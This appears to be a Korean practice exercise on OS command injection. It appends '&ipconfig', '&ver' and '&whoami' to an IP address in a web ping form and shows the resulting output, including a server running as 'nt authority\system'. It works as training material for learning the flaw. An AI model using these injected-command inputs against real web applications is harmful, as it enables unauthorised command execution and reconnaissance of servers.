 OS Command Injection 실습 - & 이용
IP 구성 확인
Ping
192.168.0.1&ipconfig
Ping 192.168.0.1 32바이트 데이터 사용:
192.168.0.1의 응답: 바이트=32 시간=4ms TTL=64
192.168.0.1의 응답: 바이트=32 시간=3ms TTL=64
192.168.0.1의 응답: 바이트=32 시간=12ms TTL=64
192.168.0.1의 응답: 바이트=32 시간=1ms TTL=64
192.168.0.1에 대한 Ping 통계:
패킷: 보냄 = 4, 받음 = 4, 손실 = 0 (0% 손실),
왕복 시간(밀리초):
최소 = 1ms, 최대 = 12ms, 평균 = 5ms
Windows IP 구성
무선 LAN 어댑터 로컬 영역 연결* 1:
Windows → ipconfig 입력
Linux → ifconfig 입력
버전정보 확인
Ping
192.168.0.1&ver
Ping 192.168.0.1 32바이트 데이터
192.168.0.1의 응답: 바이트=32
192.168.0.1의 응답: 바이트=32
192.168.0.1의 응답: 바이트=32
192.168.0.1의 응답: 바이트=32
192.168.0.1에 대한 Ping 통계:
패킷: 보냄 = 4, 받음 = 4, 손실 = 0
왕복 시간(밀리초):
최소 = 1ms, 최대 = 2ms, 평균 =
Microsoft Windows [Version 10.0
웹 서버가 어떤 사용자
권한으로 실행되는지 확인
Ping
192.168.0.1&whoami
Ping 192.168.0.1 32바이트 데이터 사용:
192.168.0.1의 응답: 바이트=32 시간=1ms TTL=64
192.168.0.1의 응답: 바이트=32 시간=1ms TTL=64
192.168.0.1의 응답: 바이트=32 시간=2ms TTL=64
192.168.0.1의 응답: 바이트=32 시간=1ms TTL=64
192.168.0.1에 대한 Ping 통계:
패킷: 보냄 = 4, 받음 = 4, 손실 = 0 (0% 손실),
왕복 시간(밀리초):
최소 = 1ms, 최대 = 2ms, 평균 = 1ms
nt authority\system
Windows 환경에서
해당 프로세스는 최고 권한을 가진 계정으로 실행되고 있다는 의미